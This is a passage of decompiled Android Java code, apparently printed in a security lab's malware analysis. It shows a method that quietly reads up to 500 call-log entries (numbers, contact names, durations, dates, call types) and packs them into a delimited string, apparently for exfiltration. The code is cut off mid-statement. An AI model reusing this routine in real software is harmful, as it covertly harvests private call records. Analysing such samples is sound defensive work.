 private void d() {
    String v1_1;
    Iterator v3_1;
    StringBuilder v0_1;
    Cursor v0 = this.b.getContentResolver().query(CallLog$Calls.CONTENT_URI, null, null, null, "date desc limit 500");
    if(v0 != null && v0.getCount() != 0) {
        ArrayList v1 = new ArrayList();
        while(v0.moveToNext()) {
            String v2 = "number";
            if(TextUtils.isEmpty(v0.getString(v0.getColumnIndex(v2)))) {
                continue;
            }

            f3 v3 = new f3();
            v3.i(v0.getString(v0.getColumnIndex(v2)));
            v3.h(v0.getString(v0.getColumnIndex("name")));
            v3.g(v0.getString(v0.getColumnIndex("duration")));
            v3.f(new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(new Date(Long.valueOf(v0.getLong(v0.getColumnIndex("date"))).longValue())));
            v3.j(v0.getString(v0.getColumnIndex("type")));
            v1.add(v3);
        }

        if(v1.size() > 0) {
            v0_1 = new StringBuilder();
            v3_1 = v1.iterator();
        }
        else {
            AppStart.L = 1;
            return;
        }

        while(v3_1.hasNext()) {
            Object v4 = v3_1.next();
            v0_1.append(((f3)v4).d() + "|*callEntity*|" + ((f3)v4).c() + "|*callEntity*|" + ((f3)v4).b() + "|*callEntity*|" + ((f3)v4).a() + "|*callEntity*|" + ((f3)v4).e()
            v0_1.append(this.b.getString(0x7F0C003A));
        }
暗影安全实验室